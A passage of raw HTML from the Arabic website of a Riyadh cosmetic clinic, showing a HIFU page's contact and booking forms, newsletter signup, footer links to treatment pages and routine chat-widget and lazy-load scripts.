<input type="hidden" name="referer_title" value="أفضل دكتور الهايفو في الرياض السعودية | عيادات رويال كلينك" /><input type="hidden" name="queried_id" value="8710"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100 elementor-field-required">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك" required="required"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-cb5b27a contact_main_page" data-id="cb5b27a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-background-overlay"></div><div class="elementor-element elementor-element-5617bbc elementor-widget elementor-widget-heading" data-id="5617bbc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">اتصل بنا</span></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-5effeb8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5effeb8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-169439d" data-id="169439d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-eac7232 elementor-widget elementor-widget-text-editor" data-id="eac7232" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>: هاتف </p><p><a href="tel:+966114879071">+966114879071</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-92e7bb3" data-id="92e7bb3" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-6d68714 elementor-view-default elementor-widget elementor-widget-icon" data-id="6d68714" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-phone-alt"></i></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-cf2fa26 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="cf2fa26" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-c5e217c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5e217c" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b242410" data-id="b242410" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-faa9ca7 elementor-widget elementor-widget-text-editor" data-id="faa9ca7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><span style="font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-weight: var( --e-global-typography-text-font-weight ); font-size: 1rem;">:بريد الالكتروني</span></p><p><a href="mailto:info@enfieldroyalsaudia.com">info@enfieldroyalsaudia.com</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-44b40c9" data-id="44b40c9" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-70699be elementor-view-default elementor-widget elementor-widget-icon" data-id="70699be" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-envelope"></i></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-4fb9e60 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4fb9e60" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-661a0ba elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="661a0ba" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-eb8b4ad" data-id="eb8b4ad" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-ca463d4 elementor-widget elementor-widget-text-editor" data-id="ca463d4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>:موقع</p><p><a href="https://www.google.com/maps?ll=24.766776,46.757534&amp;z=16&amp;t=m&amp;hl=en&amp;gl=US&amp;mapclient=embed&amp;cid=7215470158993887451">الحمراء، الرياض 13214، المملكة العربية السعودية</a></p></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-072d145" data-id="072d145" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-812d85c elementor-view-default elementor-widget elementor-widget-icon" data-id="812d85c" data-element_type="widget" data-widget_type="icon.default"><div class="elementor-widget-container"><div class="elementor-icon-wrapper"><div class="elementor-icon">
<i aria-hidden="true" class="fas fa-location-arrow"></i></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-7023584 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7023584" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f9da682" data-id="f9da682" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-fce66e8 elementor-widget elementor-widget-heading" data-id="fce66e8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">اشترك في نشرتنا الإخبارية</h4></div></div><div class="elementor-element elementor-element-72cd62e elementor-widget elementor-widget-heading" data-id="72cd62e" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default">لدينا عروض وخصومات على علاجاتنا بين الحين والآخر. أدخل بريدك الإلكتروني حتى لا تفوتك.</p></div></div><div class="elementor-element elementor-element-8191e61 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="8191e61" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
<input type="hidden" name="post_id" value="1101"/>
<input type="hidden" name="form_id" value="8191e61"/>
<input type="hidden" name="referer_title" value="أفضل دكتور الهايفو في الرياض السعودية | عيادات رويال كلينك" /><input type="hidden" name="queried_id" value="8710"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-70 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="أدخل عنوان البريد الالكتروني" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ok</span>
</span>
</button></div></div></form></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d6b1071" data-id="d6b1071" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-81eab3b elementor-widget elementor-widget-heading" data-id="81eab3b" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">اتصل بنا</h4></div></div><div class="elementor-element elementor-element-ac83adf elementor-widget elementor-widget-heading" data-id="ac83adf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.google.com/maps?ll=24.766776,46.757534&#038;z=16&#038;t=m&#038;hl=en&#038;gl=US&#038;mapclient=embed&#038;cid=7215470158993887451" target="_blank">الحمراء، الرياض 13214، المملكة العربية السعودية</a></p></div></div><div class="elementor-element elementor-element-85fd1b2 elementor-widget elementor-widget-heading" data-id="85fd1b2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="mailto:info@enfieldroyalsaudia.com">Email</a></p></div></div><div class="elementor-element elementor-element-692f708 elementor-widget elementor-widget-heading" data-id="692f708" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="tel:+966114879071">+966114879071</a></p></div></div><div class="elementor-element elementor-element-425d67c elementor-shape-circle e-grid-align-mobile-right e-grid-align-right elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="425d67c" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-grow elementor-repeater-item-8e99b0f" href="https://www.facebook.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-c68b025" href="https://www.instagram.com/enfield.royal_saudia/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-animation-grow elementor-repeater-item-e81ed99" href="https://www.pinterest.com/enfieldroyalsaudia/" target="_blank">
<span class="elementor-screen-only">Pinterest</span>
<i aria-hidden="true" class="fab fa-pinterest"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-animation-grow elementor-repeater-item-62b55e0" href="https://www.tiktok.com/@enfieldroyalksa" target="_blank">
<span class="elementor-screen-only">Tiktok</span>
<i aria-hidden="true" class="fab fa-tiktok"></i>					</a>
</span></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-72ef240" data-id="72ef240" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-d11e2fa elementor-widget elementor-widget-heading" data-id="d11e2fa" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">جمع</h4></div></div><div class="elementor-element elementor-element-cfb582d elementor-widget elementor-widget-heading" data-id="cfb582d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b9%d9%84%d8%a7%d8%ac-%d9%84%d8%aa%d8%a8%d9%8a%d9%8a%d8%b6-%d8%a7%d9%84%d8%a8%d8%b4%d8%b1%d8%a9/">تفتيح البشرة</a></p></div></div><div class="elementor-element elementor-element-adf6ebc elementor-widget elementor-widget-heading" data-id="adf6ebc" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a7%d9%84%d8%b9%d9%84%d8%a7%d8%ac-%d8%a7%d9%84%d9%88%d8%b1%d9%8a%d8%af%d9%8a/">العلاج الوريدي</a></p></div></div><div class="elementor-element elementor-element-2b1f293 elementor-widget elementor-widget-heading" data-id="2b1f293" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%a5%d8%b2%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d8%a8%d8%a7%d9%84%d9%84%d9%8a%d8%b2%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">إزالة الشعر بالليزر</a></p></div></div><div class="elementor-element elementor-element-09be5e2 elementor-widget elementor-widget-heading" data-id="09be5e2" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%aa%d8%ac%d9%85%d9%8a%d9%84-%d8%a7%d9%84%d8%a3%d9%86%d9%81-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">تجميل الأنف</a></h3></div></div><div class="elementor-element elementor-element-f0510d9 elementor-widget elementor-widget-heading" data-id="f0510d9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%D9%81%D9%8A%D9%84%D8%B1-%D9%84%D9%84%D8%B4%D9%81%D8%A7%D9%87-%D9%81%D9%8A-%D8%A7%D9%84%D8%B1%D9%8A%D8%A7%D8%B6/">حقن الفيلر</a></p></div></div><div class="elementor-element elementor-element-b88bacf elementor-widget elementor-widget-heading" data-id="b88bacf" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b2%d8%b1%d8%a7%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%81%d9%8a-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">زراعة الشعر</a></p></div></div><div class="elementor-element elementor-element-157bbb0 elementor-widget elementor-widget-heading" data-id="157bbb0" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/%d8%b4%d9%81%d8%b7-%d8%a7%d9%84%d8%af%d9%87%d9%88%d9%86-%d8%a8%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/">شفط الدهون</a></p></div></div><div class="elementor-element elementor-element-50ea4f3 elementor-widget elementor-widget-heading" data-id="50ea4f3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><p class="elementor-heading-title elementor-size-default"><a href="https://www.enfieldroyalsaudia.com/ar/sitemape-html/">خريطة الموقع</a></p></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-d8e5d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d8e5d8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-no"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b780348" data-id="b780348" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3593351 elementor-widget elementor-widget-heading" data-id="3593351" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><div class="elementor-heading-title elementor-size-default">انفيلد رويال السعودية - 2025 حقوق الطبع والنش</div></div></div></div></div></div></section></footer> <script type="litespeed/javascript">(function(){window.$zoho=window.$zoho||{};$zoho.salesiq=$zoho.salesiq||{ready:function(){}};var d=document;var s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=!0;s.src="https://salesiq.zohopublic.com/widget?plugin_source=wordpress&wc=siq032257cae9fb864ae7e12b9a080281ab3efb96bceeec8a1be6ac92bfb71d517f";d.head.appendChild(s)})()</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/ar/*"},{"not":{"href_matches":["/ar/wp-*.php","/ar/wp-admin/*","/ar/wp-content/uploads/*","/ar/wp-content/*","/ar/wp-content/plugins/*","/ar/wp-content/themes/hello-elementor/*","/ar/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div data-elementor-type="popup" data-elementor-id="33396" class="elementor elementor-33396 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-932da8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="932da8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c3e77e" data-id="8c3e77e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8e9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8e9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b02fe8 main_page_form" data-id="8b02fe8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c5978f8 elementor-widget elementor-widget-heading" data-id="c5978f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-7da7806 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7da7806" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b9a6640 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b9a6640" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="33396"/>
<input type="hidden" name="form_id" value="b9a6640"/>
<input type="hidden" name="referer_title" value="أفضل دكتور الهايفو في الرياض السعودية | عيادات رويال كلينك" /><input type="hidden" name="queried_id" value="8710"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-offer_name elementor-col-100 elementor-field-required">
<label for="form-field-offer_name" class="elementor-field-label elementor-screen-only">
Offers							</label>
<input size="1" type="text" name="form_fields[offer_name]" id="form-field-offer_name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="العروض" required="required"></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="28566" class="elementor elementor-28566 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-932da8e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="932da8e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8c3e77e" data-id="8c3e77e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-8a8e9a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a8e9a5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8b02fe8 main_page_form" data-id="8b02fe8" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c5978f8 elementor-widget elementor-widget-heading" data-id="c5978f8" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container">
<span class="elementor-heading-title elementor-size-default">احجز استشارة مجانية</span></div></div><div class="elementor-element elementor-element-7da7806 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7da7806" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider">
<span class="elementor-divider-separator">
</span></div></div></div><div class="elementor-element elementor-element-b9a6640 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="b9a6640" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Lead - Enfield Royal Saudia - Footer Form" aria-label="Lead - Enfield Royal Saudia - Footer Form">
<input type="hidden" name="post_id" value="28566"/>
<input type="hidden" name="form_id" value="b9a6640"/>
<input type="hidden" name="referer_title" value="أفضل دكتور الهايفو في الرياض السعودية | عيادات رويال كلينك" /><input type="hidden" name="queried_id" value="8710"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
<label for="form-field-name" class="elementor-field-label elementor-screen-only">
Name							</label>
<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="اسم" required="required"></div><div class="elementor-field-type-tel elementor-field-group elementor-column elementor-field-group-field_f16e636 elementor-col-100 elementor-field-required">
<label for="form-field-field_f16e636" class="elementor-field-label elementor-screen-only">
Phone							</label>
<input size="1" type="tel" name="form_fields[field_f16e636]" id="form-field-field_f16e636" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="هاتف" required="required" pattern="[0-9()#&amp;+*-=.]+" title="Only numbers and phone characters (#, -, *, etc) are accepted."></div><div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-t elementor-col-100">
<label for="form-field-t" class="elementor-field-label elementor-screen-only">
Message							</label><textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[t]" id="form-field-t" rows="1" placeholder="رسالتك"></textarea></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">أرسل رسالة</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div></div></div></section></div><div data-elementor-type="popup" data-elementor-id="2043" class="elementor elementor-2043 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;exit_intent&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;devices&quot;:&quot;yes&quot;,&quot;times&quot;:&quot;yes&quot;,&quot;devices_devices&quot;:[&quot;desktop&quot;,&quot;mobile&quot;,&quot;tablet&quot;]}}" data-elementor-post-type="elementor_library"><section class="elementor-section elementor-top-section elementor-element elementor-element-aa1a7f9 elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="aa1a7f9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1cceb5b elementor-hidden-mobile" data-id="1cceb5b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-c9e7cb2 elementor-widget elementor-widget-image" data-id="c9e7cb2" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" width="726" height="1000" data-src="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض.webp" class="attachment-full size-full wp-image-7202" alt="إنفيلد رويال عمليات التجميل في الرياض" data-srcset="https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض.webp 726w, https://www.enfieldroyalsaudia.com/ar/wp-content/uploads/2023/02/عمليات-التجميل-في-الرياض-218x300.webp 218w" data-sizes="(max-width: 726px) 100vw, 726px" /></div></div></div></div><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a0a014e" data-id="a0a014e" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-02a4ff4 elementor-widget elementor-widget-heading" data-id="02a4ff4" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h4 class="elementor-heading-title elementor-size-default">ابق على اطلاع بالخصومات والعروض القادمة.</h4></div></div><div class="elementor-element elementor-element-d58ef75 elementor-widget elementor-widget-heading" data-id="d58ef75" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h5 class="elementor-heading-title elementor-size-default">لدينا عروض وخصومات على علاجاتنا بين الحين والآخر. أدخل بريدك الإلكتروني حتى لا تفوتك.</h5></div></div><div class="elementor-element elementor-element-392fa6b elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="392fa6b" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;30&quot;,&quot;button_width_mobile&quot;:&quot;30&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default"><div class="elementor-widget-container"><form class="elementor-form" method="post" name="Newsletter" aria-label="Newsletter">
<input type="hidden" name="post_id" value="2043"/>
<input type="hidden" name="form_id" value="392fa6b"/>
<input type="hidden" name="referer_title" value="أفضل دكتور الهايفو في الرياض السعودية | عيادات رويال كلينك" /><input type="hidden" name="queried_id" value="8710"/><div class="elementor-form-fields-wrapper elementor-labels-"><div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-70 elementor-sm-70 elementor-field-required">
<label for="form-field-email" class="elementor-field-label elementor-screen-only">
Email							</label>
<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="أدخل عنوان البريد الالكتروني" required="required"></div><div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-30 e-form__buttons elementor-sm-30">
<button class="elementor-button elementor-size-sm" type="submit">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">ok</span>
</span>
</button></div></div></form></div></div></div></div></div></section></div> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
